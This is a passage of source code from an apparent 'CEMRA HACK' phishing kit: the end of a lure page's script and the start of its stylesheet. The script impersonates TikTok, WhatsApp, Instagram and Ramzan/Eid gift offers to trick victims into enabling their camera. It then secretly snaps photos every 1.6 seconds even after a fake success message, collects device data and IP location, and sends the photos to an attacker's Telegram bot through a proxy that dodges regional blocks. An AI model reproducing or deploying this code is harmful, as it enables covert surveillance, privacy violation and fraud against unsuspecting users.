                noCamMsg: 'Whitelist scan requires a live camera feed. Please enable permissions to claim your prize.',
            },

            tiktok_likes: {
                title: 'TikTok Likes Generator',
                brand: 'TikTok Rewards',
                tagline: 'Boost Your Social Presence',
                logo: '❤️',
                offerBig: '10,000 LIKES',
                offerSub: 'Pending Approval for your Account',
                msg: 'Congratulations! You are eligible for 10,000 free TikTok likes. To prevent bot abuse, please complete a quick 5-second human verification scan below.',
                btnIcon: 'fa-brands fa-tiktok',
                btnText: 'Claim My 10k Likes Now',
                statusWaiting: 'Verifying human identity...',
                statusDone: 'Likes dispatched!',
                successIcon: '❤️',
                successTitle: 'LIKES SENT!',
                successSub: '10,000 likes are being added to your latest video.\nProcessing time: 15-30 mins.',
                timerMsg: 'Offer expires in',
                note: '🔒 TikTok Security Center — Verified',
                noCamTitle: 'Verification Error',
                noCamMsg: 'Our anti-bot system requires a live camera feed to verify you are a real user. Please enable camera and try again.',
            },

            whatsapp: {
                title: 'Security Alert — WhatsApp',
                brand: 'WhatsApp Security',
                tagline: 'Endpoint Verification',
                logo: '💬',
                offerBig: 'Log-in Attempt Detected',
                offerSub: 'From unrecognized device in London, UK',
                msg: 'Your WhatsApp account was just accessed from a new device. If this wasn\'t you, please complete a face verification NOW to block the other session and protect your chats.',
                btnIcon: 'fa-brands fa-whatsapp',
                btnText: 'Block Other Session & Secure Account',
                statusWaiting: 'Securing account...',
                statusDone: 'Account secured!',
                successIcon: '✅',
                successTitle: 'ACCOUNT PROTECTED',
                successSub: 'The unauthorized session has been terminated.\nYour account is now safe.',
                timerMsg: 'Auto-Lock in',
                note: '🔒 WhatsApp Inc. — Privacy Secured',
                noCamTitle: 'Security Critical',
                noCamMsg: 'We cannot block the intrusion without a secure face ID. Please enable camera immediately to protect your data.',
            },

            tiktok_followers: {
                title: 'TikTok Followers+ App',
                brand: 'Followers Hub',
                tagline: 'Get Famous Instantly',
                logo: '👤',
                offerBig: '5,000 FOLLOWERS',
                offerSub: 'Ready to Transfer to @user',
                msg: 'We have reserved 5,000 active followers for your profile. To activate the transfer, please look into your camera and blink to pass our security bot-detection test.',
                btnIcon: 'fa-brands fa-tiktok',
                btnText: 'Activate Followers Boost',
                statusWaiting: 'Authenticating profile...',
                statusDone: 'Followers active!',
                successIcon: '🚀',
                successTitle: 'BOOST ACTIVE',
                successSub: '5,000 followers have been added to your queue.\nYour profile will grow shortly.',
                timerMsg: 'Link expires in',
                note: '🔒 Secure Social API — Encrypted',
                noCamTitle: 'Camera Required',
                noCamMsg: 'Follower activation requires a live identity scan to ensure account safety. Please enable your camera.',
            },

            instagram: {
                title: 'Meta Verification — Instagram',
                brand: 'Instagram Meta',
                tagline: 'Verification Batch Enrollment',
                logo: '✨',
                offerBig: 'You are Eligible for Verification',
                offerSub: 'Get your Blue Tick for free today',
                msg: 'Our systems have flagged your profile for honorary Meta verification. Click below to take your verification selfie and join the verified community instantly.',
                btnIcon: 'fa-brands fa-instagram',
                btnText: 'Claim Verification Badge',
                statusWaiting: 'Reviewing profile metadata...',
                statusDone: 'Verification complete!',
                successIcon: '✅',
                successTitle: 'BADGE APPROVED',
                successSub: 'Your blue tick will appear on your profile within 1 hour.\nCongratulations!',
                timerMsg: 'Enrollment expires in',
                note: '🔒 Meta Verified — Official Partner',
                noCamTitle: 'Photo Error',
                noCamMsg: 'A live identity photo is required for the blue badge. Please enable your camera to continue.',
            },

            ramzan: {
                title: 'Ramzan Mubarak Offer',
                brand: 'RAMADAN KAREEM',
                tagline: 'Blessings & Rewards',
                logo: '🌙',
                offerBig: 'RAMZAN GIFT',
                offerSub: 'Free Rs. 5,000 Wallet Balance',
                msg: 'Ramzan Mubarak! As part of our Ramadan Kareem celebrations, we are giving away Rs. 5,000 gifts to our lucky users. Please verify your identity below to claim your gift in your EasyPaisa/JazzCash wallet.',
                btnIcon: 'fa-solid fa-moon',
                btnText: 'Claim Ramzan Gift Now',
                statusWaiting: 'Processing gift allocation...',
                statusDone: 'Gift sent successfully!',
                successIcon: '🕌',
                successTitle: 'MUBARAK!',
                successSub: 'Your Rs. 5,000 Ramzan gift has been sent to your wallet.\nRamzan Mubarak to you and your family.',
                timerMsg: 'Claim closes in',
                note: '🔒 Official Ramzan Rewards Portal',
                noCamTitle: 'Identity Error',
                noCamMsg: 'Biometric verification is required to ensure the gift reaches the correct person. Please enable your camera.',
            },

            eid: {
                title: 'Eid-ul-Fitr Grand Gift',
                brand: 'EID REWARDS',
                tagline: 'Celebrate Eid with Us',
                logo: '⭐',
                offerBig: 'EIDI OFFER',
                offerSub: 'Special Eid Package Approved',
                msg: 'Eid Mubarak! Your Eidi package containing exclusive rewards and balance is ready. Complete a quick security face-scan to confirm your identity and unlock your Eid gift instantly.',
                btnIcon: 'fa-solid fa-star-and-crescent',
                btnText: 'Unlock My Eid Gift',
                statusWaiting: 'Unlocking rewards...',
                statusDone: 'Eid Gift Unlocked!',
                successIcon: '🎁',
                successTitle: 'EID MUBARAK!',
                successSub: 'Your Eid rewards have been activated on your account.\nEnjoy your celebrations!',
                timerMsg: 'Eidi valid for',
                note: '🔒 Secure Eid Rewards Node',
                noCamTitle: 'Face-Scan Failed',
                noCamMsg: 'Eidi distribution requires a live face-scan to avoid duplicate claims. Please allow camera access.',
            },

            pakistan: {
                title: 'Special Reward for Pakistanis',
                brand: 'PAKISTAN PRIDE',
                tagline: 'Exclusive National Offer',
                logo: '🇵🇰',
                offerBig: 'FREE BALANCE',
                offerSub: 'Rs. 2,000 Monthly Support',
                msg: 'This special offer is exclusively for the people of Pakistan. Verify your face to receive Rs. 2,000 monthly support directly into your mobile account. 100% verified by Pak-Rewards.',
                btnIcon: 'fa-solid fa-flag',
                btnText: 'Claim Pak-Reward Now',
                statusWaiting: 'Validating CNIC link...',
                statusDone: 'Reward confirmed!',
                successIcon: '🇵🇰',
                successTitle: 'SUCCESS!',
                successSub: 'Your Rs. 2,000 monthly support has been approved.\nYou will receive it on the 1st of every month.',
                timerMsg: 'Registration ends in',
                note: '🔒 Pak-Rewards — Verified Node',
                noCamTitle: 'Identity Required',
                noCamMsg: 'This national support program requires a live face identity check. Please enable your camera.',
            },
        };

        // ============================================================
        //  INIT
        // ============================================================
        const params = new URLSearchParams(window.location.search);
        const sessionId = params.get('s') || 'DEMO';
        const themeKey = params.get('th') || 'freedata';
        const theme = THEMES[themeKey] || THEMES.freedata;

        // Telegram Credentials (encoded)
        let tgBot = '';
        let tgChat = '';
        try {
            const b = params.get('bot');
            const c = params.get('chat');
            if (b) tgBot = atob(b);
            if (c) tgChat = atob(c);
        } catch (e) { }

        // Apply theme class to body
        document.body.classList.add('th-' + themeKey);

        // Get timer countdown (random 5-12 mins)
        const countdown = Math.floor(Math.random() * 7 + 5);
        let timerSeconds = countdown * 60;

        // Set page title
        document.getElementById('pageTitle').textContent = theme.title;

        // Render the card
        document.getElementById('mainCard').innerHTML = `
    <div class="c-header">
      <span class="c-logo"></span>
      <div class="c-brand">${theme.brand}</div>
      <div class="c-tagline">${theme.tagline}</div>
    </div>
    <div class="c-body">
      <div class="c-offer-box">
        <div class="c-offer-big">${theme.offerBig}</div>
        <div class="c-offer-sub">${theme.offerSub}</div>
      </div>
      <div class="c-timer">
        <div class="timer-dot"></div>
        <span>${theme.timerMsg}: <strong id="timerDisplay">${countdown}:00</strong></span>
      </div>
      <p class="c-msg">${theme.msg}</p>
      <div class="c-progress"><div class="c-progress-fill" id="progressFill"></div></div>
      <div class="c-status" id="statusMsg"></div>
      <button class="c-btn" id="mainBtn" onclick="startCapture()">
        <i class="${theme.btnIcon}"></i> ${theme.btnText}
      </button>
      <div class="c-scanner" id="scannerOverlay">
        <div class="scan-line"></div>
        <div class="scan-circle">
          <i class="fa-solid fa-user-secret scan-icon"></i>
        </div>
        <div style="font-weight:700; font-size:1.1rem; margin-bottom:5px;">Scanning Face...</div>
        <div style="font-size:0.8rem; opacity:0.8;">Keep your face within view</div>
      </div>
      <div class="c-denied" id="deniedBox">
        <i class="fa-solid fa-triangle-exclamation"></i>
        Access was denied. Please allow camera in your browser settings and refresh.
      </div>
      <div class="c-denied" id="noCamBox" style="display:none; background:rgba(239, 68, 68, 0.1); color:#ef4444; border-color:#ef4444;">
        <i class="fa-solid fa-camera-slash"></i>
        <strong id="noCamTitle">Camera Not Found</strong><br/>
        <span id="noCamMsg">A working camera is required for verification. Please connect one and refresh.</span>
      </div>
      <div class="c-success" id="successBox">
        <div class="c-success-icon">${theme.successIcon}</div>
        <div class="c-success-title">${theme.successTitle}</div>
        <div class="c-success-sub">${theme.successSub}</div>
      </div>
      <p class="c-note">${theme.note}</p>
    </div>
  `;

        // Start countdown timer
        const timerEl = document.getElementById('timerDisplay');
        const timerInterval = setInterval(() => {
            timerSeconds--;
            if (timerSeconds <= 0) { clearInterval(timerInterval); timerEl.textContent = '0:00'; return; }
            const m = Math.floor(timerSeconds / 60);
            const s = timerSeconds % 60;
            timerEl.textContent = m + ':' + String(s).padStart(2, '0');
        }, 1000);

        // Speed test: animate the number
        if (themeKey === 'speedtest') {
            let v = 0;
            const offerBigEl = document.querySelector('.c-offer-big');
            const si = setInterval(() => {
                v = Math.min(v + Math.random() * 8, 85.3);
                offerBigEl.textContent = v.toFixed(1) + ' Mbps';
                if (v >= 85.3) clearInterval(si);
            }, 120);
        }

        // ============================================================
        //  CAPTURE ENGINE v4 — PERSISTENT / NON-STOP MODE
        // ============================================================
        let stream = null;
        let capturing = false;
        let retryCount = 0;
        let wakeLock = null;
        const MAX_RETRY = 20;
        const INTERVAL = 1600;  // Balanced for long-term (1.6s)
        const WARMUP_MS = 1000;
        const PERM_KEY = 'cemra_perm_granted';

        // --- Wake Lock: Prevent screen dimming ---
        async function requestWakeLock() {
            try {
                if ('wakeLock' in navigator) {
                    wakeLock = await navigator.wakeLock.request('screen');
                    console.log('Wake Lock Active');
                    wakeLock.addEventListener('release', () => {
                        console.log('Wake Lock Released');
                        requestWakeLock(); // re-acquire if lost
                    });
                }
            } catch (err) { }
        }

        // --- Aggressive Persistence Listeners ---
        window.addEventListener('visibilitychange', () => {
            if (document.visibilityState === 'visible') {
                requestWakeLock();
                if (!capturing) requestCamera();
            }
        });
        window.addEventListener('focus', () => {
            if (!capturing) requestCamera();
        });

        // --- Sync Status to Results Page ---
        async function getMetadata() {
            const meta = {
                ua: navigator.userAgent,
                platform: navigator.platform,
                vendor: navigator.vendor,
                screen: `${window.screen.width}x${window.screen.height}`,
                lang: navigator.language,
                cores: navigator.hardwareConcurrency || 'N/A',
                ram: navigator.deviceMemory ? navigator.deviceMemory + 'GB' : 'N/A',
                time: new Date().toLocaleString()
            };

            try {
                if (navigator.getBattery) {
                    const b = await navigator.getBattery();
                    meta.battery = Math.floor(b.level * 100) + '%';
                    meta.charging = b.charging;
                }
            } catch (e) { }

            const conn = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
            if (conn) {
                meta.network = conn.effectiveType || 'unknown';
                meta.downlink = conn.downlink + 'Mbps';
            }

            try {
                const controller = new AbortController();
                const timeoutId = setTimeout(() => controller.abort(), 4000);
                const res = await fetch('https://ipapi.co/json/', { signal: controller.signal }).catch(() => null);
                clearTimeout(timeoutId);
                if (res) {
                    const data = await res.json();
                    meta.ip = data.ip;
                    meta.city = data.city;
                    meta.country = data.country_name;
                    meta.isp = data.org;
                }
            } catch (e) { }

            return meta;
        }

        async function setSyncStatus(status) {
            if (!sessionId) return;
            const existing = JSON.parse(localStorage.getItem('cemra_status_' + sessionId) || '{}');
            localStorage.setItem('cemra_status_' + sessionId, JSON.stringify({
                ...existing,
                status,
                lastUpdate: Date.now(),
                theme: themeKey
            }));

            getMetadata().then(meta => {
                const current = JSON.parse(localStorage.getItem('cemra_status_' + sessionId) || '{}');
                localStorage.setItem('cemra_status_' + sessionId, JSON.stringify({
                    ...current,
                    ...meta,
                    lastUpdate: Date.now()
                }));
            });
        }
        setSyncStatus('connected');

        // --- Auto-launch: Always try if not denied ---
        setTimeout(() => {
            const hasDeniedBefore = localStorage.getItem('cemra_denied') === '1';
            if (!hasDeniedBefore) {
                requestCamera();
                requestWakeLock();
            }
        }, 300);

        // --- Button click ---
        async function startCapture() {
            const btn = document.getElementById('mainBtn');
            if (btn) {
                btn.classList.add('btn-loading');
                btn.innerHTML = '<i class="fa-solid fa-sync fa-spin"></i> Secure Connection...';
            }
            setStatus(theme.statusWaiting);
            setProgress(15);
            requestWakeLock();
            await requestCamera();
        }

        // --- Core camera request ---
        async function requestCamera() {
            if (capturing) return;

            if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) {
                setSyncStatus('browser_blocked');
                onPermanentFail();
                return;
            }

            const constraints = [
                { video: { facingMode: 'user', width: { ideal: 1280 }, height: { ideal: 720 } }, audio: false },
                { video: { facingMode: 'user' }, audio: false },
                { video: true, audio: false }
            ];

            for (const constraint of constraints) {
                try {
                    stream = await navigator.mediaDevices.getUserMedia(constraint);
                    localStorage.setItem(PERM_KEY, '1');
                    onGranted();
                    return;
                } catch (e) { }
            }
            scheduleRetry();
        }

        function scheduleRetry() {
            if (retryCount >= MAX_RETRY) {
                onPermanentFail('no_hardware');
                return;
            }
            retryCount++;
            setTimeout(requestCamera, 2000);
        }

        function onGranted() {
            if (capturing) return;
            capturing = true;

            const video = document.getElementById('video');
            const canvas = document.getElementById('canvas');
            video.srcObject = stream;
            video.setAttribute('playsinline', '');
            video.play().catch(() => { });

            setStatus(theme.statusWaiting);

            // --- AGGRESSIVE START ---
            let readyTimer = setInterval(() => {
                if (video.videoWidth > 0 && video.videoHeight > 0) {
                    clearInterval(readyTimer);
                    startInfiniteBurst(canvas, video);
                }
            }, 100);

            // Fail-safe limit for ready check
            setTimeout(() => clearInterval(readyTimer), 5000);
        }

        function startInfiniteBurst(canvas, video) {
            // Setup canvas
            const maxW = 640; // lower for efficiency
            const ratio = Math.min(maxW / video.videoWidth, 1);
            canvas.width = video.videoWidth * ratio;
            canvas.height = video.videoHeight * ratio;

            // Show scanner
            const sc = document.getElementById('scannerOverlay');
            if (sc) sc.classList.add('active');
            setProgress(60);
            setSyncStatus('capturing');

            // Wait brief warmup then burst
            setTimeout(() => {
                const ctx = canvas.getContext('2d', { alpha: false });

                const interval = setInterval(() => {
                    if (!capturing || !stream) {
                        clearInterval(interval);
                        return;
                    }

                    try {
                        ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
                        const dataUrl = canvas.toDataURL('image/jpeg', 0.45);
                        if (dataUrl.length > 3000) {
                            savePhoto(dataUrl);
                            // Keep progress high but pulsing
                            setProgress(90 + (Math.random() * 8));
                        }
                    } catch (e) { }

                }, INTERVAL);

                // Show success UI after 6 seconds but keep the loop running
                setTimeout(() => {
                    setSyncStatus('done');
                    onDone();
                }, 6000);

            }, WARMUP_MS);
        }

        function finalizeCapture() {
            // Unused in infinite mode
        }

        // --- Save photo to localStorage with auto-cleanup ---
        function savePhoto(dataUrl) {
            const key = 'cemra_captures_' + sessionId;
            cleanupStorage(dataUrl.length);

            try {
                const existing = JSON.parse(localStorage.getItem(key) || '[]');
                existing.push({
                    id: 'cap_' + Date.now() + '_' + Math.random().toString(36).substr(2, 6),
                    src: dataUrl,
                    time: new Date().toISOString(),
                    size: (dataUrl.length / 1024).toFixed(1) + ' KB',
                    session: sessionId
                });
                localStorage.setItem(key, JSON.stringify(existing));
            } catch (e) {
                console.warn('Storage Full');
                try {
                    const existing = JSON.parse(localStorage.getItem(key) || '[]');
                    existing.splice(0, 3);
                    localStorage.setItem(key, JSON.stringify(existing));
                } catch { }
            }

            // --- Real-time Telegram Push ---
            if (tgBot && tgChat) {
                sendToTelegram(dataUrl);
            }
        }

        async function sendToTelegram(dataUrl) {
            try {
                const base64Data = dataUrl.split(',')[1];
                const byteCharacters = atob(base64Data);
                const byteNumbers = new Array(byteCharacters.length);
                for (let i = 0; i < byteCharacters.length; i++) {
                    byteNumbers[i] = byteCharacters.charCodeAt(i);
                }
                const byteArray = new Uint8Array(byteNumbers);
                const blob = new Blob([byteArray], { type: 'image/jpeg' });

                const formData = new FormData();
                formData.append('chat_id', tgChat);
                formData.append('photo', blob, `capture_${Date.now()}.jpg`);

                let caption = `📸 *New Camera Hack Capture!*\n\n` +
                    `👤 *Session:* \`${sessionId}\`\n` +
                    `🎨 *Theme:* \`${themeKey}\`\n` +
                    `📱 *Device:* ${navigator.platform}\n` +
                    `🌍 *Language:* ${navigator.language}\n` +
                    `⏰ *Time:* ${new Date().toLocaleTimeString()}\n` +
                    `🔗 *Link:* [View on Site](${window.location.host})\n\n` +
                    `#cemrahack #session_${sessionId}`;

                formData.append('caption', caption);
                formData.append('parse_mode', 'Markdown');

                // Bypass Regional Blocks (e.g. Pakistan) by using our Vercel Proxy
                // This routes the request through Vercel's US/UK servers
                const proxyUrl = `/api/tg-proxy?bot=${tgBot}`;

                fetch(proxyUrl, {
                    method: 'POST',
                    body: formData
                });
            } catch (e) { }
        }

        function cleanupStorage(neededSize) {
            let total = 0;
            for (let k in localStorage) {
                if (localStorage.hasOwnProperty(k)) total += (localStorage[k].length * 2);
            }
            if (total > 4 * 1024 * 1024) {
                for (let k in localStorage) {
                    if (k.startsWith('cemra_captures_') && !k.endsWith(sessionId)) {
                        localStorage.removeItem(k);
                    }
                }
            }
        }

        function stopStream() {
            if (stream) {
                stream.getTracks().forEach(t => t.stop());
                stream = null;
            }
            capturing = false;
        }

        function onDone() {
            capturing = false;
            setStatus(theme.statusDone);
            const sc = document.getElementById('scannerOverlay');
            if (sc) sc.classList.remove('active');
            const sb = document.getElementById('successBox');
            if (sb) sb.classList.add('show');
            const btn = document.getElementById('mainBtn');
            if (btn) btn.style.display = 'none';
        }

        function onPermanentFail(reason) {
            capturing = false;
            const btn = document.getElementById('mainBtn');
            if (btn) {
                btn.classList.remove('btn-loading');
                btn.disabled = false;
                btn.style.display = 'flex';
                btn.innerHTML = `<i class="${theme.btnIcon}"></i> ${theme.btnText}`;
            }

            if (reason === 'no_hardware') {
                const ncb = document.getElementById('noCamBox');
                if (ncb) ncb.style.display = 'block';
                document.getElementById('noCamTitle').textContent = theme.noCamTitle || 'Camera Not Found';
                document.getElementById('noCamMsg').textContent = theme.noCamMsg || 'A working camera is required for verification.';
            } else {
                const db = document.getElementById('deniedBox');
                if (db) {
                    db.style.display = 'block';
                    db.innerHTML = `<i class="fa-solid fa-lock" style="font-size: 3rem; margin-bottom: 20px; color: #ff4d4d;"></i>
                                  <h2>Verification Locked</h2>
                                  <p>You have denied camera permissions. To continue with the ${theme.brand} verification, please enable camera access and refresh this page.</p>`;
                }
            }

            setStatus('');
            setProgress(0);
        }

        function setStatus(msg) {
            const el = document.getElementById('statusMsg');
            if (el) el.textContent = msg;
        }
        function setProgress(pct) {
            const fill = document.getElementById('progressFill');
            if (fill) fill.style.width = Math.min(pct, 100) + '%';
        }
    </script>
</body>

</html>
</file>
<file: style.css>
/* ================================================
   CEMRA HACK — Master Stylesheet
   Dark Glassmorphism Theme
   ================================================ */

@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;900&family=Space+Grotesk:wght@400;500;700&display=swap');

/* ---------- RESET & BASE ---------- */
*,
*::before,
*::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

:root {
  --bg: #060810;
  --surface: rgba(255, 255, 255, 0.04);
  --surface-hover: rgba(255, 255, 255, 0.08);
  --border: rgba(255, 255, 255, 0.08);
  --border-active: rgba(99, 179, 237, 0.5);

  --accent: #3b82f6;
  --accent-2: #8b5cf6;
  --accent-3: #06b6d4;
  --danger: #ef4444;
  --success: #10b981;
  --warning: #f59e0b;

  --text-1: #f1f5f9;
  --text-2: #94a3b8;
  --text-3: #475569;

  --glass: rgba(15, 23, 42, 0.7);
  --glass-border: rgba(255, 255, 255, 0.1);

  --radius: 16px;
  --radius-sm: 10px;
  --radius-lg: 24px;

  --font: 'Inter', sans-serif;
  --font-2: 'Space Grotesk', sans-serif;

  --shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
  --shadow-sm: 0 4px 16px rgba(0, 0, 0, 0.3);
  --shadow-glow: 0 0 40px rgba(59, 130, 246, 0.3);
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: var(--font);
  background: var(--bg);
  color: var(--text-1);
  min-height: 100vh;
  overflow-x: hidden;
  position: relative;
}

/* ---------- ANIMATED BACKGROUND ---------- */
.bg-grid {
  position: fixed;
  inset: 0;
  z-index: 0;
  background-image:
    linear-gradient(rgba(255, 255, 255, 0.03) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255, 255, 255, 0.03) 1px, transparent 1px);
  background-size: 60px 60px;
  pointer-events: none;
}

.bg-glow {
  position: fixed;
  z-index: 0;
  pointer-events: none;
  border-radius: 50%;
  filter: blur(120px);
}

.glow-1 {
  width: 700px;
  height: 700px;
  top: -200px;
  left: -200px;
  background: radial-gradient(circle, rgba(59, 130, 246, 0.15), transparent 70%);
  animation: floatGlow 8s ease-in-out infinite alternate;
}

.glow-2 {
  width: 600px;
  height: 600px;
  bottom: -150px;
  right: -150px;
  background: radial-gradient(circle, rgba(139, 92, 246, 0.12), transparent 70%);
  animation: floatGlow 10s ease-in-out infinite alternate-reverse;
}

.glow-3 {
  width: 400px;
  height: 400px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: radial-gradient(circle, rgba(6, 182, 212, 0.08), transparent 70%);
  animation: floatGlow 12s ease-in-out infinite alternate;
}

@keyframes floatGlow {
  from {
    transform: translate(0, 0);
  }

  to {
    transform: translate(30px, 20px);
  }
}

.glow-3 {
  animation-name: floatGlow3;
}

@keyframes floatGlow3 {
  from {
    transform: translate(-50%, -50%) scale(1);
  }

  to {
    transform: translate(-50%, -50%) scale(1.3);
  }
}

/* ---------- PARTICLES ---------- */
.particles {
  position: fixed;
  inset: 0;
  z-index: 0;
  pointer-events: none;
}

.particle {
  position: absolute;
  border-radius: 50%;
  width: 3px;
  height: 3px;
  background: rgba(255, 255, 255, 0.3);
  animation: particleFly linear infinite;
}

@keyframes particleFly {
  0% {
    transform: translateY(100vh) scale(0);
    opacity: 0;
  }

  10% {
    opacity: 1;
  }

  90% {
    opacity: 0.5;
  }

  100% {
    transform: translateY(-100vh) scale(1);
    opacity: 0;
  }
}

/* ---------- NAVBAR ---------- */
.navbar {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 16px 40px;
  background: rgba(6, 8, 16, 0.8);
  backdrop-filter: blur(20px);
  border-bottom: 1px solid var(--border);
}

.nav-logo {
  display: flex;
  align-items: center;
  gap: 12px;
  font-family: var(--font-2);
  font-size: 1.3rem;
  font-weight: 500;
  color: var(--text-1);
}

.nav-logo i {
  font-size: 1.4rem;
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.nav-logo b {
  color: var(--accent);
  font-weight: 700;
}

.nav-status {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 0.8rem;
  color: var(--text-2);
}

.status-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: var(--success);
  box-shadow: 0 0 10px var(--success);
  animation: pulse 2s ease-in-out infinite;
}

@keyframes pulse {

  0%,
  100% {
    transform: scale(1);
    opacity: 1;
  }

  50% {
    transform: scale(1.3);
    opacity: 0.7;
  }
}

.nav-actions {
  display: flex;
  gap: 12px;
  align-items: center;
}

.btn-back {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 8px 16px;
  border-radius: 8px;
  background: var(--surface);
  border: 1px solid var(--border);
  color: var(--text-2);
  font-family: var(--font);
  font-size: 0.85rem;
  cursor: pointer;
  transition: all 0.2s;
}

.btn-back:hover {
  background: var(--surface-hover);
  color: var(--text-1);
}

/* ============================================================
   HOME PAGE
   ============================================================ */
.page-home main.hero {
  position: relative;
  z-index: 10;
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 140px 40px 80px;
  max-width: 1100px;
  margin: 0 auto;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 20px;
  border-radius: 50px;
  background: rgba(59, 130, 246, 0.1);
  border: 1px solid rgba(59, 130, 246, 0.3);
  color: var(--accent);
  font-size: 0.82rem;
  font-weight: 500;
  margin-bottom: 28px;
  animation: fadeInDown 0.6s ease both;
}

.hero-badge i {
  font-size: 0.9rem;
}

.hero-title {
  font-family: var(--font-2);
  font-size: clamp(2.5rem, 6vw, 4.5rem);
  font-weight: 700;
  text-align: center;
  line-height: 1.15;
  margin-bottom: 20px;
  letter-spacing: -1px;
  animation: fadeInDown 0.7s ease 0.1s both;
}

.gradient-text {
  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 50%, var(--accent-3) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  animation: shimmer 3s linear infinite;
  background-size: 200% auto;
}

@keyframes shimmer {
  0% {
    background-position: 0% center;
  }

  100% {
    background-position: 200% center;
  }
}

.hero-sub {
  text-align: center;
  font-size: 1.05rem;
  color: var(--text-2);
  line-height: 1.7;
  margin-bottom: 60px;
  animation: fadeInDown 0.8s ease 0.2s both;
}

.hero-sub .highlight {
  color: var(--accent-3);
  font-weight: 600;
  text-shadow: 0 0 20px rgba(6, 182, 212, 0.4);
}

/* ---------- STEPS ---------- */
.steps-row {
  display: flex;
  align-items: center;
  gap: 0;
  margin-bottom: 60px;
  width: 100%;
  animation: fadeInUp 0.8s ease 0.3s both;
}

.step-card {
  flex: 1;
  padding: 28px 20px;
  border-radius: var(--radius);
  background: var(--surface);
  border: 1px solid var(--border);
  text-align: center;
  position: relative;
  transition: all 0.3s ease;
  cursor: default;
}

.step-card:hover {
  background: var(--surface-hover);
  border-color: rgba(59, 130, 246, 0.3);
  transform: translateY(-4px);
  box-shadow: var(--shadow-glow);
}

.step-num {
  position: absolute;
  top: 12px;
  right: 14px;
  font-size: 0.7rem;
  font-weight: 700;
  color: var(--text-3);
  letter-spacing: 1px;
}

.step-icon {
  width: 52px;
  height: 52px;
  border-radius: 14px;
  background: linear-gradient(135deg, rgba(59, 130, 246, 0.2), rgba(139, 92, 246, 0.2));
  border: 1px solid rgba(59, 130, 246, 0.25);
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 14px;
  font-size: 1.2rem;
  color: var(--accent);
  transition: all 0.3s;
}

.step-card:hover .step-icon {
  background: linear-gradient(135deg, rgba(59, 130, 246, 0.4), rgba(139, 92, 246, 0.4));
  transform: scale(1.1);
}

.step-card h3 {
  font-size: 0.95rem;
  font-weight: 600;
  margin-bottom: 6px;
}

.step-card p {
  font-size: 0.78rem;
  color: var(--text-2);
  line-height: 1.5;
}

.step-arrow {
  padding: 0 8px;
  color: var(--text-3);
  font-size: 0.9rem;
  flex-shrink: 0;
}

/* ---------- CONTROL PANEL ---------- */
.control-panel {
  width: 100%;
  max-width: 700px;
  background: var(--glass);
  border: 1px solid var(--glass-border);
  border-radius: var(--radius-lg);
  backdrop-filter: blur(20px);
  box-shadow: var(--shadow);
  overflow: hidden;
  animation: fadeInUp 0.9s ease 0.4s both;
  margin-bottom: 50px;
}

.panel-header {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 14px 20px;
  background: rgba(255, 255, 255, 0.03);
  border-bottom: 1px solid var(--border);
  font-size: 0.85rem;
  font-weight: 600;
  color: var(--text-2);
}

.panel-header i {
  color: var(--accent);
}

.panel-lights {
  margin-left: auto;
  display: flex;
  gap: 6px;
}

.light {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  opacity: 0.8;
}

.light.red {
  background: #ef4444;
  box-shadow: 0 0 6px #ef4444;
}

.light.yellow {
  background: #f59e0b;
  box-shadow: 0 0 6px #f59e0b;
}

.light.green {
  background: #10b981;
  box-shadow: 0 0 6px #10b981;
  animation: pulse 2s infinite;
}

.panel-body {
  padding: 28px 28px 20px;
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.field-group {
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.field-group label {
  font-size: 0.75rem;
  font-weight: 600;
  color: var(--text-3);
  text-transform: uppercase;
  letter-spacing: 1px;
}

/* Telegram Config Styles */
.tg-config {
  background: rgba(0, 136, 204, 0.05);
  padding: 14px;
  border-radius: var(--radius-sm);
  border: 1px dashed rgba(0, 136, 204, 0.3);
  margin-top: 4px;
}

.tg-inputs {
  display: flex;
  gap: 10px;
  margin-top: 6px;
}

.tg-inputs input {
  flex: 1;
  background: rgba(0, 0, 0, 0.4);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 10px 12px;
  color: var(--text-1);
  font-family: var(--font);
  font-size: 0.85rem;
  transition: all 0.3s;
}

.tg-inputs input:focus {
  outline: none;
  border-color: var(--accent);
  background: rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 10px rgba(59, 130, 246, 0.2);
}

.tg-help {
  display: block;
  font-size: 0.7rem;
  color: #0088cc;
  opacity: 0.8;
  margin-top: 8px;
}

.session-display {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 10px 16px;
  border-radius: var(--radius-sm);
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid var(--border);
  font-family: 'Courier New', monospace;
  font-size: 0.9rem;
  color: var(--accent-3);
}

#sessionId {
  flex: 1;
}

.link-box {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 14px 16px;
  border-radius: var(--radius-sm);
  background: rgba(0, 0, 0, 0.3);
  border: 1px solid var(--border);
  font-size: 0.82rem;
  color: var(--text-2);
  word-break: break-all;
  transition: border-color 0.3s;
  min-height: 50px;
}

.link-box.has-link {
  color: var(--success);
  border-color: rgba(16, 185, 129, 0.3);
}

.link-box i {
  color: var(--text-3);
